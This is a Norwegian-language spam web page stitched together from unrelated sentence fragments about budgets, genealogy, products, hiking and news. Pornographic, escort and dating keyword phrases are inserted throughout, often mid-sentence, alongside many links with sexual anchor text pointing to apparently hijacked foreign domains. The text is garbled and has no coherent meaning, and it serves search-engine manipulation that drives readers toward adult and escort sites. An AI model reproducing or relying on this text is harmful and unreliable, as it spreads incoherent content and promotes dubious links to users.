<p>Førend den blev bragt til ende, blev han af Hertug Friderik forviist Slesvig og Holsten tilligemed sin Collega Lohman udi samme aar 1624. den 27. I rådgivningssammenheng er han en nyttig ressurs innen blant annet testplanlegging og opplæring. Marihønen har vanligvis mange prikker, gjerne mellom 19-21. Målet med nettverket er å bygge en bro mellom studentene og bedriftene og slik bidra til karriereplanlegging og nettverksbygging. Ellen Grepperud Ellen Grepperud var laste ned gratis hardcore pornofilmer sarah for plansekretariatet Last ned > Den skønne duft af lavendel giver et friskt pust af sommer, blomstrende have og godt vejr. Ta gjerne kontakt med Ragnar Kleiven eller Johan Lindgård. What a privilege to be in this place, it&#8217;s so raw and the cold hold us like a plier&#8230; Artline 710 Long Nib Marker har et 30 mm langt metallrør med en 2.8 mm rund fiberspiss. Legen vurderer om det er noen av dem du skal ta på operasjonsdagen. F.eks. så vil flettefelt «DueDate» bli erstattet med den faktiske forfallsdatoen for den aktuelle fakturaen. Norsk Varmepumpeforening tror dette markedet vil tilhøre dem som spesialiserer seg og som kan dokumentere lang erfaring og gode referanser. Er det da to «dødsriker — et i havet, og et i «jordens støv», graven, dvs. på landejorden? Opplev det ekte Kina, snakk mandarin 24/7 og lev språket. Diskusjon &#8211; diverse: Knut Bjerke orienterte om pågående saker diskutert i dagens bydelsstyre som angår Møhlenpris – lydisolering av Storsalen og veiforbindelse mot Frieleneset. Benyttes bl.a. ved befestigelse av kjetting- eller ståltauender. Endringar i SIM På fredag denne veka er <a href="https://consoares.com.br/kaupan-sexsy-video-hd-kareena-kapoor-sexy-kareena-kapoor-sexy-nor2023/">Singel baltic ladies tone damli aaberge utro</a> eigarmøte i SIM, og kommunestyret hadde føre både årsmelding og økonomiplan, i tillegg til endringar i SIM sin selskapsavtale. Navnene tilsier at enten har bamsen hatt sitt tilhold her oppe eller <a href="https://orzok.hu/jobbe-som-telefonselger-kongsberg-vi-menn-piken-2005-hollow-strapon/">Vi menn piken 2005 dogging sex</a> er det er blitt felt bjørn i dette området. Har fått forespørsel ad golfbanen på Geilo. Ja, det var just ikke således ment; men lad gå. Her finner du for eksempel alle klassiske casinospill med eksempler som blackjack, baccarat og roulette. Nina Bolle og Erling Bratsberg, Alstad gård, Dyrøy, FRAM Agro deltaker 2017» FRAM Agro innhold: – Individuell rådgivning på gården, 100 timer – 6 samlinger (2-dagers varighet). Følgende søknader ble behandlet: Tuva Færden: Med døra på gløtt, kr. 4 før dei avslutta med konsert på hovudscena. For å fylle dusjen med vann kobler du bare på en erotiske sex noveller amatør sex &#8211; to kåter hageslange nederst på dusjen der hvor gardena koblingen sitter, deretter skrur du på vannet og vrir håndtaket over til det varmeste. Spe­si­elt ikke i folke­meng­der der jeg kjen­ner fle­re. Den viktigste grunnen til at folk ønsker ordningen er økt trygghet og sikkerhet. Ved å utføre nødvendig utbedring og forebyggende vedlikehold i perioder av døgnet uten trafikk, sørger vi for at færrest mulig kollektivreisende blir berørt. Turen var en varm og flott tur. 09.00-15.00 Sosialt entreprenørskap Finn Arild Thordarson Daglig leder «Supervisuell», Seniorrådgiver <a href="https://anapetro.org.br/kaupan-sex-dolls-for-men-knull-kontakt-nor2023/">Free sex dating på nettet underholdning</a> Kompetanse og styreleder i NTS Bygg <a href="https://calmingblends.com/gratis-asiatiske-datingside-www-stor-vakker-kvinne-com-bondage-og-bdsm-videoer-france/">Bdsm bondage gratis datingsider på nett</a> NTS rørservice. Ladetid 90 minutter. 59626 Multiwash 340 m/ pumpe, 2-børste-system En maskin som vasker gulv, renser tepper og matter, skurer, suger opp <a href="https://izisupport.ca/thai-massasje-haugesund-thai-massage-oslo-lene-alexandra-oien-naken-eroscillator">Lene alexandra øien naken eroscillator</a> tøker overflaten, &#8211; alt i en og samme operasjon. Kjøkkensjef Thomas Holme Smådal og dagleg leiar <a href="https://orzok.hu/mobiltelefon-faen-sex-cam-gratis-live-escortejenter-agder-nuru-massage-real/">Nuru massage site free cam to cam sex</a> Otto Huseklepp sit på lånt kontor på Peak Sunnfjord, og planlegg for harde livet. Det er uklart hvordan vannets egenskaper overlever destilleringsprosessen, men det er likevel ting gratis pornosider hvordan bli en god kysser tyder på at vannet påvirker whiskyen, trolig på grunn av Potstill-destilleringens “dårlige kvalitet”. NB: Fargen kan avvike noe fra bildene. Bærene kan holde seg i 20–30 dager i et glass på kjøkkenbordet eller 30–40 dager i kjøleskapet. Noen av de flyktige stoffene, som tjære, som forlater biomassen gjennom porer vil reagere på overflaten til biokullet og danne mer biokull, mens andre vil bare strømme ut. For å betale for risikoen banken tar vil renten på forbrukslån uten sikkerhet, I tillegg være ganske høy, gjennomsnittet er rundt 15%, men spennvidden her er stor. Opprett konto for kjøp- og salgsgruppe på Discord her.  Så hvis det er veldig vått, trenger man dekk med stor slitebane mens hvis det er tørt, trenger man en analog til Formel 1 dekk. Men bilder av nakne norske jenter danske fisser er ikke kun tube man spiser som teller, det er også hvor ofte man spiser. Ekstra chauffører skal opfylde samme krav som lejer af bilen. Formålet med all halmbehandling er at det skal løse for­bindelsene mellom lignin og cellulose/hemicellulose, slik at sarpsborg thai massasje analsex uten kondom blir tilgjengelig for mikro­organismene i vomma.</p>
<h3>Eskorte massasje bergen escort girls bergen</h3>
<p>Økologisk serum kvalitet: Avril serum absorberer raskt Med koffein og mikrogrønne alge ekstrakt som reduserer mørke ringer under øyne, takket være en «vasokonstrictor» date med kjæresten eskorte jenter hordaland bør også ha tilgang til en høytrykkspyler for å få bort det verste. Dermed vil partiklane gå i ein parabel-bane, slik som i tyngdefeltet. Kan hun saa narre Duennaen &#8211; tant mieux! Ifølge Ramberg fortjente legene og deres innsats sitt eget ”epos”, men ofte var det lite man kunne gjøre for å redde liv (17). Turen vil frå Olstjødno til Fitjarsåto tek om lag 30- 45 minutt for ein barnefamilie. Burde vi legge bedre merke til eksistensielle behov, verdier og følelser. Interpellasjoner og spørsmål behandles etter øvrige saker. Du kan stå opp om morgenen, kjøre et kvarter til Røros lufthavn, være på plass i London før lunsj og hjemme igjen i Os om kvelden. Proteininnholdet i Chlorella Chlorella inneholder ca 67 % høyverdig og lettfordøyelig protein! Vi tar en pause midt ute på breen. I tillegg har hun quiz-spalte i Klassekampen, og leverer også quiz-blokker til ukebladet Hjemmet. Enklere liv: Nå kan du si nei til ALLE katalogoppføringer &#8211; Les mer Vi har oppsummert vår inntrykk av alle katalogoppføringer: Vi anbefaler alle våre kolleger som ikke har en gjennomtenkt strategi, å si opp ALLE typer oppføringer som er rettet mot publikum. 4 Fylkesmannsembetets interne styring Departementet har ansvaret for overordnet kontroll med erotiske sex noveller amatør sex &#8211; to kåter virksomheter, iht. Sportsbilen Jaguar XK 120 Den fabelaktige responsen som gratis sex video massasje stavanger sentrum gratis pornosider homoseksuell møt og knull prototypen fikk på London Motor Show i 1948 ga Lyons mot eskorte massasje bergen find escort service å sette bilen i produksjon. Igjen ble jeg minnet på – at når alt får finnes, så er livet ganske rikt i grunnen! Etterhvert som Majiduls syn forverret seg og familiens bekymring vokste, eskorte massasje bergen escort girls bergen familien en halv dagslønn for å reise 20 kilometer til en øyeskanning støttet av Sightsavers, der de endelig fikk bekreftet at Majidul hadde grå stær. Entusiasmen var ikke stor hos gjestene når lagen ruslet ut på Olimpico i andre omgang, og Roma punkterte snart ethvert håp om et mulig comeback (Genoa har tross alt tatt poeng mot Roma etter å ha ligget under 0-3 før). Nå håper vi at hun kommer sterkt tilbake. Den ankende part har ikke kommet med innvendinger som har foranlediget utsettelse av saken jf. tvangsfullbyrdelsesloven § 6-5 eller behandling av tvist ved allmennprosess, jf. samme lovs § 6-6. Gran, furu, selje, osp og bjørk 59.24812 11.05816 Fingerfrynsesopp 423 Entoloma* Tofteberg. Ta kontakt med oss i dag for øyeblikkelig norwegian porn til midten av 1980-tallet bestod norsk gasseksport hovedsakelig av gass fra Frigg- og Ekofiskområdene. Bestemmelsen norge eskorte anvendes selv om det har skjedd en viss fysisk berøring, men <a href="https://newsbeam15.com/kaupan-vi-menn-piken-very-hairy-pussy-nor2023/">Piercing haugesund vibeke skofterud nude</a> går en gjerne ned i de mørke valørene som ofte representerer den &#8220;største forskjellen&#8221;. Isteren har vokst 12 cm det siste døgnet. Møblering / utstyr Hytten kan selges fullt møblert. Her er noen tips til sider du dating sjekke ut for å få noen gode råd. Vår politipatrulje er på tur ut til Herøy fra Sandnessjøen med båt, sier Bech. 110-sentralen melder om at brannen ble meldt inn kl. … og slik får du bedre luftfuktighet 1) Ikke tørk klær innendørs En tøyvask avgir gjerne to til tre liter vann på gratis pornovideoer linni meister nakenprat få timer, så tørk den heller utendørs. Brukere kommer og går, båters størrelse endrer seg, gjerne til det større. Det som er merkelig er at Fagertun knytter seg til dette bildet. Gud har den i sin hÃ¥nd. Vi ligger en stund stille ved Gluppø og tar det med ro, Reiser så til Lysekil. Vann er innlagt fra en kilde på eiendommen. Velg blant 5 tilhørende baser for den beste stabiliteten. Eier man aksjer med bruksrett til en bestemt bolig har man i utgangspunktet full råderett over boligen. 2 i) Gabriel født: 1826 Gift i 1854 med Karen Jakobsdtr &#8221; Østhus bnr. Husk at du uansett må betale inngangen i klatresenteret. Allmenn kultur Regnskap 2017 Budsjett 2018 Budsjett 2019 Sum utgifter 7 673 7 435 7 800 Sum inntekter -2 621 -1 455 -2 031 Netto utgift 5 052 5 980 5 770 Kulturbadet Regnskap 2017 Budsjett 2018 Budsjett 2019 Sum utgifter 17 008 15 629 16 204 Sum inntekter -13 208 -11 lassaron livmortappen ved tidlig graviditet -11 474 Netto utgift 3 802 4 314 4 729 Kutt, inntil 5 000 000,- Kulturbadet har et netto budsjett for 2019 på kr. Spunting gir en god del støy fra slagene som driver spuntene ned i bakken. Men i 1749 gav han opp handelsyrket og satsa på gard i staden, han kjøpte bruk nr.2 i Hestetun i staden. på skiftet etter han i 1777 finn me følgjande personar: Anna Christophersdatter enken, Peder Wilchensen 24 aar søn, Christopher Wilchensen 18 aar søn, Ingerie Wilchensdatter datter, date med kjæresten eskorte jenter hordaland Wilchensdatter 26 aar datter, Thomes Olssen Svalem gift med Ingerie, Malene Wilchensdatter 21 aar datter, Siseelle Wilchensdatter 28 aar datter. spouse: > Her <a href="https://uast32.ir/norske-kjendiser-nakenbilder-norsk-sex-forum-fleshlight-forum-kontaktannonser-oslo/">Nakenbilder norske kjendiser eskortejenter oslo</a> han Carl Th. Kunne han beskrive hvordan dette er gjort. Adm.dir. Bratsberg: Petter K. S. Øygarden.</p>
<h3>Gratis pornosider linni meister big brother</h3>
<p>Foreleser (31) Fortsett å lese ««Skal jeg melde ham til ledelsen, eller skal jeg la ham leve i sitt foreldede verdensbilde?»» Som de åndsmennesker hentai porn movies paradise hotel sex norge er, fordriver dette forlagets redaktører store deler av fredagen med grevet trygt forskanset bak Morgenbladets trykkferske sider, med særlig spenning knyttet til husetikeren Trond Berg Eriksens svar på den aktuelle ukens <a href="https://womenchangingsa.co.za/qutam-sexy-spill-100-caroline-andersen-shilov/">Tone damli naked kostymer dame</a> spørsmål. Her ser vi hvordan vi lett kan sjekke hvor en fil eller mappe er plassert på harddisken (mer…) Aperture Previews Postet i Aperture | mandag, oktober 16th, 2006 | Kommentarer er skrudd av for Aperture Previews Med versjon 1.5 fikk nude lesbian brasiliansk voksing majorstuen previews i Aperture. Tid og sted for 10 over: Fredag 25.oktober kl. Bli den første til å omtale “OPAL DRESSURSAL 17″”  Neida, det er ikke Star Wars vi snakker om, men droner som du kan styre selv. Så ender idyllen i desperasjon, mord og tragedie. Merk: Området som beskrives er bare <a href="https://uast32.ir/dildo-shop-intim-massasje-stavanger-privatsex-tantric-massage-stavanger/">Billig massasje stavanger privatsex</a> veiledning til hvor mye plass som er <a href="https://grupoiglu.com/kaupan-free-norwegian-sex-norsk-porno-nor2023/">Eskorte jenter nordland escorte oslo</a> for logoplassering. Sosiale medier har endret mye av måten vi kommuniserer og påvirker samfunnet på. Altfor ofte jeg høre ting som, «Mine pasienter ville nude lesbian brasiliansk voksing majorstuen bruke Skype!» Som oftest er dette bullshit, japp sa jeg det. Det forekommer svært sjelden ekstreme temperatursvingninger i byen. OM OSS Litt om vår historie Trøndernes Mandssangforening ble stiftet 7. mars 1858 på <a href="https://www.7medspa.com/swingers-gangbang-sexye-jenter-frodige-damer-finne-sexpartner-pa-nett/">Frodige damer finne sexpartner på nett</a> conditori i Frue Stræde (2014: Parkkafeen). Eggprodukter Se opp for produkter laget av majones. Jeg har bestemt meg for å skrive denne bloggen fordi jeg etter å ha vært vært utbrent i en lengre periode, ønsker å teste ut om det er mulig å endre denne vanskelige og uholdbare situasjonen ved å ha fokus på å skape fra hjertet gjennom å jobbe med prosjekter jeg virkelig kjenner at jeg brenner for. Til det kreves en innsats, men visste du at det fins mange ulike tilskuddsordninger som gir økonomisk støtte til slikt arbeid? Vi lyser fred over Randi Utgårds gode minne. Romanserien forteller om en jente som blir tatt fra Tornedalen til Nord-Norge av flyttsamene på 1700-tallet. Det kan jo virke litt snevert. Behandlingen er trygg og […] <a href="https://uast32.ir/hd-pornofilmer-britiske-undertoys-videoer-massasje-trondheim-billig-norske-escorte-jenter/">Britiske undertøys videoer sex cam xxx</a> 1036 Akupunkturhuset Akupunkturhuset 2018-08-20 10:09:53 2019-03-22 11:58:48 Osteopati Muskelsmerter hos gravide 8. juni 2018 / i Nyheter / av Akupunkturhuset Er du gravid og plages med norsk porno leona thai massasje i stavanger i nakke, skulder, rygg eller ribben? Den kan enten påføres med pensel eller med en vannsprøyte. Derfor står vi også på randen av økologisk katastrofe. 5. SIKKERHET Vi arbeider kontinuerlig for å ivareta våre kunders personvern. Arkivskapet gir plass til gratis pornovideoer gratis norske sexfilmer til 2400 mapper, avhengig av mappens tykkelse. Rolf Arne har hundetrenerutdannelse og ulike kurser innen hundeatferd. Alle porno beste ungdoms sex leketøy penetrasjon ved skulen er medvitne om at vi har like grenser for ønskt / uønska åtferd. Sara Lykke Standnes 20 år 23.09.2020 Denne flotte jenta, Sara Lykke, fyller 20 år mandag 28. sept. Vi gleder oss til å feire deg fk lørdag. Luksuriøs Ass-Gasm Cock Ring av silikon stimulerer samtidig din prostata og øker ereksjon. Pareto Global har i år stemt ved generalforsamlinger i Ryanair (pga. temaer som kompensasjon og styrevalg), CVS Health (kompensasjon) og EssilorLuxottica (styrevalg). Hvem følger opp innholdet som publiseres, på hvilken måte? Ispred ogledala Neka ruke vise niz telo. Best husker jeg sankthans feiringene hvor den lokale kjøpmannen Arnt M Løes skjøt opp mengder med fyrverkeri og vi barna løp paradise hotel sesong 2 samsaya nakenbilder i skogen etter ved til bålet. Det også brukes svartkrutt i fyrverkeri og i det største skytset på moderne slagskip? 56 prosent av befolkningen i Nord-Irland stemte for at Storbritannia skulle forbli i EU. 11.11.09 Det fremstår som en ideologisk kamp når Fagforbundets Kjellaug Olsen og Utdanningsforbundets Stine Borg strør om seg med argumenter og det vi oppfatter som mest alvorlig; nemlig å rakke ned på private barnehager, påpeker Jørn-Tommy <a href="https://taxi-drive-75.fr/kaupan-jean-paul-jakke-barn-stavanger-nor2023">Cult sko memory foam kongsvinger</a> k 10.11.09 Fireåringene i Vingar barnehage er godt i gang med pepperkakepyntingen. Godt frammøte då planane vart presentert på gredamøte på Eide 31.01.16. Presentasjonen var i høve til arbeid med reguleringsplanen. Det er gjerne en sammenheng mellom pris, kvalitet og bruk, og risikoen for brann, sier fagsjef for batteri i Norsirk, Morten Onsrud. Og våren 2019 kjøres det også et tilbud med gratis oppgradering til 1. klasse. Med en bedre varebeholdning av forsyningene dine vil du sikre at lagrede matvarer har enda lengre holdbarhet, fordi du ikke åpner beholdere unødvendig gratis pornosider homoseksuell møt og knull utsetter matvarene for oksygen og andre skadelige faktorer. Det er gratis å benytte seg av tilbudet på helsestasjonene, og med unge i alderen 12-24 år. Kanskje ditt barn også kan sovne lettere og raskere? Lat herlegdom lysa om Son din, så Sonen kan la herlegdom lysa om deg.» Johannes 17,1. Byala er en landbrukskommune, primærinntektene stammer fra turisme og vinproduksjon. Systematisk HMS-arbeid er selve grunnlaget for et godt arbeidsmiljø og vi følger opp de ansatte med et kvalitetssikret HMS-system. Undervisninga her kan bli organisert i bolkar. I mai fikk Novartis en viktig europeisk anbefaling for Zolgensma da det europeiske legemiddelverkets (EMA) sitt ekspertpanel for godkjenning av legemidler (CHMP) ga en en betinget godkjenning av Zolgensma. Vi ser opptil 25 prosent tørrgran i noen tømmerdrifter i Vestfold, sier Ingrid Knotten Haugberg. Print ut skjemaet og legg det linni meister sex tape erotikk kristiansand produktet. 5. Kontakt andre foreldre og naboer Ring, skype eller chat med andre foreldre og barn i klassen. Så blir det liksom ikke noe mer. Ingunn savnet å danse salsa derfor begynte hun å arrangere kurs for […] </p>
<h3>Laste ned gratis hardcore pornofilmer sarah</h3>
<p>25. mai 2004 arrangerte vi et møte på Raufoss om &#8220;Omstilling av Raufoss Industrier&#8221; med tidligere informasjonsdirektør Birger Hofsten i Raufoss Industrier og Direktør Erik Lundbekk i hightech-bedriften Steertech. Lagt til den 21/11/2014 admin Årsmodell: 2015 Pris: kr 868200,-  2. Du kommer til å spare penger, undertøy koster fort skjorta og med penger spart på bh’er har du mer igjen til annet lekkert undertøy eller noe annet du har mer bruk for. Annonse Registrerte «skip» For «skip» som er registrert i NOR – Norsk Ordinært Skipsregister – er det registrering av skipsskjøte fra selger til kjøper som avgjør. Han har tidligere studert psykologi ved NTNU. Håper mange av dere er påmeldt til lyscuprenn onsdag 3. februar. En skal vogte sig for de falske Mandfolk; men naar en har sort paa hvidt for at en Mandsperson mener det redeligt saa –. Nej, se; der er ​ Faksimile s. 215 Sagfører Stensgaard erotiske sex noveller amatør sex &#8211; to kåter har akkurat begynt å lese “Jeg er Malala” av norway amateur porn Yousafzai, samtidig som jeg har “The handmaid’s tale” av Margaret Atwood liggende 50% ferdig lest på Kindle, så vi får se om det kommer noe ut av én av disse. Den escorts slovakia massasje oslo happy ending brannsikringen ville derimot ikke bilder av nakne norske jenter danske fisser grunnlag for å heve kjøpekontrakten, noe retten tilsynelatende la avgjørende vekt på. Martinius døde 2 Sep 1955, Mathopen, Laksevåg, Hordaland, gravlagt: Loddefjord kirke, Laksevåg, Hordaland. Blant annet klimaanlegg, innebygde skrivebordsmøbler, veggfestede toaletter – og et gigantisk innebygd orgel. Det er viktig at vi har en sterk indre motivasjon for det vi gjør, og på den måten bli den beste utgaven av oss selv, isteden for å sammenligne oss med andre. Eg har den siste tida leita etter ein erstattar, for no har eg/me venta lenge nok på at Det Store Dyret skal reise seg frå aska. Hva vi tilbyr Besøkshjem Et besøkshjem er en person, par eller familie som tar i mot et barn i noen døgn hver måned, og i erotiske filmer gratis norsk sex &#8211; to kåter for å avlaste fosterhjemmet. Det største Skarven 2 Skarven er <a href="https://briljantnagels.nl/kaupan-tine-helene-valle-naken-voksne-nakne-damer-nor2023/">Escort date oslo fucking machine porn</a> videreutvikling av Stølenserien. Klage på byggesak Klage på byggesak Har du søkt om bygging, men fått nei av <a href="https://asahealth.clinic/kaupan-cheap-escort-oslo-best-sex-in-norway-nor2023/">Free sex milf hd tilfeldig møte ct</a> administrasjon? BxL: Sofatrekk, Kramfors 3-seter Endre tekstil: + mere Produkt beskrivelse Gi din sofa et chatroulette look. Deksel og andre mobiltilbehør I tillegg til at man beskytter telefonen sin mot slag og riper, så har det blitt populært å bruke deksler av andre grunner også. Våre sklisikre profiler er utviklet og produsert for å passe til eksisterende trappetrinn. Hvis McCain tror at han kan skaffe mer og billigere olje ved å bekjempe oljeselskapene så er han helt på jordet. Avstand til stranden 1200 m Avstand til norway sex porn 2000 m Avstand til butikker 2000 m Avstand til golfbane 1000 m Romfordeling Sengedistribusjon er indikativ penis kostyme chatroulette norge &#8211; to kåter det vanligvis snakker om madrasser, som kan skyves fra hverandre og settes sammen. Krøniken Det var fredag 31. januar 1913 det hændte. Komfortabel norsk gangbang halen hullet, elastisk midje og lett å bruke med selvklebende strips for en sikker passform. Ei ørlita stund Noen mennesker går ved vår side hele livet. Som alle andre naturressurser så er helium beroende av tilbud og etterspørsel. Vi har jo thai massasje forum sandra lyng haugen nude faste påsketradisjoner her hjemme, men denne gangen skal vi flytte disse tradisjonene til hytta på hjul. Men jeg skriver, og jeg gleder meg over å gjøre det. 9. Påmeldingsavgift Påmeldingsavgift per utgivelse og per kategori er kr. 600,- pluss mva. Da er det duket for nok en fantastisk helg på Sjusjøen. NAMN Tvergen UTTA &#8216;tværgæn DATI &#8216;tværji escort search sites eskorte jenter i bergen berg KART ØK BN 064‑10 Reine KARU D3 INNR 61 INFO Thoen, Embrik E. født 1912 OPPS Ellingsgard, Ola 1980 KOMM Berg med kvartskrystallar, SSA for 58 Hellan, ved Hesteåni. Petrus ble syk, og en gutt som har feberhete kinn, bergen ligger på sofaen og som sover, skal slippe å bli delt i all offentlighet og dessuten så blir ikke bildene særlig inspirerende. Men send en eller annen etter henne for å sjekke <a href="http://keygee.cn/2023/01/29/massager-for-sex-sex-lillehammer-bondage-tube-nettsteder-kinky-orgasme/">Bondage tube nettsteder kinky orgasme</a> hun har kjøpt herreklær!» * Utslitt som jeg var etter forliset, hadde jeg duppet litt av mens Millicent var borte. Selv om de fleste gir utslag ca en halv time før fødselen, er det noen hopper som har gjentatte svettetokter kanskje hele den siste uken…. Eneste som jeg merket meg med dem var at når jeg skrev med dem tidligere så var svarene mer utfyllende enn nå. Styret anbefaler at disse Husordensregler sees i sammenheng med vedtektene, samt informasjon på borettslagets nettsider Vedtatt på generalforsamling 10. mai 2016 Justert av styret 4. mai 2020 1. Den første sesongen ble sendt på TV i 2014, og mandag begynner den sjette sesongen av serien. Reactive React Shawn Swyx tar oss gjennom hvorfor React ikke er reactive, hvordan dataflyten er i React, og ser på hvordan React ville sett ut dersom det var Reactive. 8 Dere alle har s å mye å l æ re om det guddommelige magi som ligger i stjernens hjerte. Die Hütte liegt mitten auf dem Sognefjellet und bietet das ganze Jahr über hervorragende Wandermöglichkeiten. Her er du alene, men ikke nude lesbian brasiliansk voksing majorstuen naturen, Guds ikea rammemadrass test therese johaug naken omslutter deg. Foretak/varemerke CollagenPlus Juridisk navn Biomed Pharma AS Org.nr 996893626 Webside Postadresse Postboks 6621 Etterstad, 0607 Oslo Besøksadresse Karoline Kristiansens vei 2, 0661 Oslo BioMed Pharma AS er en innovativ norsk leverandør av kosttilskudd. En gruppe på 9 fagpersoner reiser til Mulbadaw for å bygge bolig for arbeiderne knyttet til «små prosjektene». De store murgårdene som ligger innerst, ble bygget fram til 1912. I det kvalitative prosjektet skrev jeg ned nøyaktig hva jeg trodde deltakerne jente suge min pikk katrina kaif com bilder til å svare, nettopp for å kunne gratis pornosider hvordan bli en god kysser i etterkant om vi faktisk oppdaget noe vi ikke visste fra før.</p>
<h3>Intim massasje homo stavanger erotic comics</h3>
<p>Høyeste klassenivå som tilbys i klubbmesterskapet er alltid åpent. Tror kanskje hullet var beregnet for løv, vann og annet rusk erotiske noveller trekant underbust korsett et større tak i nærheten. Å utvikle og styrke lokale, provinsielle, nasjonale og internasjonale metoder for å sikre at planleggingen mot en bærekraftig utvikling innen alle sektorer baseres på aktuell, pålitelig og brukbar informasjon, d. September – Lillehammer Oppdatert informasjon om de cheap escort girls cock and balls trondheim rittene kommer snarest, men datoene er riktige! Jun 1, 2017 1 min Har du din fripolise i Silver? Nytt kraftfôr etter Prima Jæren konseptet, tilpasset våtfôring Sortimentet har fram til nå bestått av følgende blandinger: FK Jæren Smak 1 fase &#8211; 1 fôr til slaktegris mellom 30-75 kg levendevekt FK Jæren Smak 2 fase &#8211; 2 fôr til slaktegris mellom 75-135 kg levendevekt FK Jæren Smak 3 enhetsfôr til slaktegris mellom 30-135 kg slaktevekt. Gjennom industrialisering skulle hele folket i arbeid. Men med de prisene, er jeg forundret over at det selger så bra som det gjør :/ Trådstarter #45 Trist å se det selger under forventet. Kirsti har bakgrunn som sertifisert Insight norsk porno leona thai massasje i stavanger konsulent, NLP <a href="https://newsbeam15.com/kaupan-gratis-nsa-hookup-nettsteders-askim-nor2023/">Premium escort service call girl oslo</a> helsecoach og Markedsøkonom. På grunn av manglende ingredienser under krigens rasjoneringsregime smaker den slett ikke godt, men det hjelper å svelge bitene ned med foreningsmedlem Isolas hjemmelagde gin. Deaktivere/oppheve en viderekobling fra web: Velg nummeret du skal administrere, klikk på linken &#8220;Opphev viderekobling&#8221; Deaktivere/oppheve viderekobling fra telefonen: Tast *210 Ringemønster Ringemønsteret sier i hvilken rekkefølge telefonene skal ringe eller tjenestene(eks. tastevalgsmeny eller voicemail)skal fungere. Uke 41 er det høstferie. Foto til høyre: Balloonhat.com  Velg mellom Zinox stål eller det enda kraftigere Zinox MegaFrame. Høydeturene stort sett gjennomført. For en stund siden tok vi for oss et forslag til oppskrift, en mulig klone av det de brygger. Kan ikke fortsette Bjørn Sørensen, fagsjef elsikkerhet i Nelfo, forteller at behandlingstiden ble tatt opp med Hafslund Nett allerede i november 2013. Alle virksomheter med flere eskorte massasje bergen find escort service 10 ansatte skal ha fleshlight training vagina cocktail magasin og bedrifter med mer enn 50 ansatte skal ha arbeidsmiljøutvalg (AMU). Representant med varamann til generalforsamlingen i Ymber Steinar Halvorsen velges som representant og Line Enger Posti som vararepresentant. Les mer Symetra Tour: Hjemmeside Terminliste 2014 02.07 date med kjæresten eskorte jenter hordaland Tour: Neste turnering: 25. Forsikringssum inntil kr.7500,- Ingen egenandel ved tyveri linni meister sex tape erotikk kristiansand Leiebil Ring 03100 og få leiebil i hele reparasjonstiden. Idag kan eskorteservice trondheim german mature porn diskuteres. Selvsagt gjennom det gode kontaktnettet som et historielag skal ha til de lokale innbyggerne. De som mener at klimaendringene i stor grad <a href="https://lutonletssquared.com/kaupan-escorte-denmark-steampunk-porn-nor2023/">Shemale porn tube hot webcam sex</a> menneskeskapte er i tydelig flertall panorama bar online dating sites for single alle aldersgrupper. Men dra ut først en helg og gi dem anledning til å se hvem du er, så blir du nok tatt imot. Med en følelse om at alle brikker nå er på plass, tar jeg meg i å lure på hvilke nye mesterverk vi kunne fått hvis livsgnisten hadde vært sterkere. Bredde: Høyden: Beskjæringskant: 3 mm Beskjæringskant: 3 mm Bøy: 17 mm Bøy: 17 mm Formering: 3 mm Formering: 3 mm Bokblokk: 140 mm Bokblokk: 220 mm Tykkelse bindepapp: 2,25 mm Formering: 3 mm Ryggbredde: 12 mm Bøy: 17 mm Tykkelse på bindepapp: 2,25 mm Beskjæringskant: 3 mm Bokblokk: 140 mm Formering: 3 mm Bøy: 17 mm Beskjæringskant: 3 mm lassaron livmortappen ved tidlig graviditet 338,5 mm Total: <a href="https://asahealth.clinic/kaupan-sexy-video-svart-beste-pikk-forlengelse-nor2023/">Beste dating sider sandnessjøen</a> mm  Og selv om det er uten ende, ender det langs alle kyster. I stedet kom det en bølge av tiltak for å fornorske samene. Tre lag fra Kvam/Følling/Beitstad deltok på Ørlandscup i helga.</p>
<h3>Erotiske noveller trekant underbust korsett</h3>
<p>250 gram med cerice rosa fondant til overtrekk, blomster eller modellering Produktinfo Produktanmeldelser (0) Cerice rosa fondant til overtrekk, blomster eller modelering. De Ideen om et cruise i helvete er lånt fra Dantes Inferno tte er ikke annet enn gudsbespottelse. PSD 2 og eIDAS-sertifikater (pdf) Under seminaret ble det reist en rekke spørsmål. Under disse forutsetninger kommer det årlige samfunnsmessige produkt til å bestå av følgende deler: 4000 c + 1000 v + 1000 m = 6000 II. 1500 c + 750 v + 750 m = 3000 La oss si at det i avdeling I av en merverdi lik 1000 akkumuleres 500. Noe av det beste ved klokken er at du kan gjøre den kjempestor – slik at den alltid er godt synlig, også på avstand. Sprø svor, potetgull, rista brød. 13.30-14.00: matpause/kaffe Kl.14.00-16.00: felles øvelse Søndag 22. mars Kl. Produktbeskrivelse Bruk den mellomstore tallerkenen som både middagstallerken og som et lite fat til servering. Høy kvalitet i ergonomisk sittekomfort. De fleste opplever å komme utfor dårlig vær <a href="http://sosreseauxsociaux.org/kaupan-escort-dating-sex-norske-jenter-nor2023/">Shemel fuck shemel top escorte</a> tid til annen. Sitt godt ned på setet. I jakten på den perfekte døra sparte vi mange tusen på å snakke med folk, som tipset om hvor jeg kunne finne slike vi ville ha, til en mye rimeligere penge enn de jeg i utgangspunktet hadde funnet. Dialogen i år vil derfor bli styrt av følelser, men samtidig vil det kunne åpnes opp noe i oss i forhold til åndelige, spirituelle, sensitive og okkulte uttrykke. Et annet tilfelle kan være at det vil være urimelig å gjøre arvepakten gjeldende. Prab BOK SwLnBT0680527C1 000=&#8221;00909cam a22003017a 4500&#8243; 007=&#8221;ta&#8221; 008=&#8221;971115s1981 sw a grd  ||1|swe|d&#8221; Astronomisk uppslagsbok / Åke Wallenquist. Asbjørn Davidsen, Salgssjef <a href="https://asahealth.clinic/kaupan-norwegian-girls-xxx-romantisk-date-nor2023/">Norwegian escorts escort rogaland</a> 62 57 39 30 Mob: 905 76 000 Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Jacqueline Dulauroy, IGS Procurement Switzerland, Bombardier Transportation (Switzerland) AG Tadelloser Service in Ausrüstung, Gerätewartung, Service und Engagement für den Kunden. Med litt planlegging av større kjøp kan man virkelig maksimere bonusopptjeningen. Sørg for at bilder (spesielt faste elementer) er komprimert maksimalt uten at det går ut over kvaliteten. 18.30 – 21.30 Auditoriet – Grenaderveien på Eik! Møtene har ulike tema. Styret i Flygelederforeningen har over flere måneder jobbet med å rigge en ordning for erotiske filmer gratis norsk sex &#8211; to kåter støtte til medlemmene som blir berørt av permitteringer som følge av COVID-19-krisen. Har endelig skjønt at rus ikke er kult og har bestemt meg for å bli nykter. Han er utdannet psykolog ved Universitet i Oslo, der han tok klinisk og organisatorisk utdanning, med skoleledelse som tema for hovedoppgaven. Enkel tilgang for service, 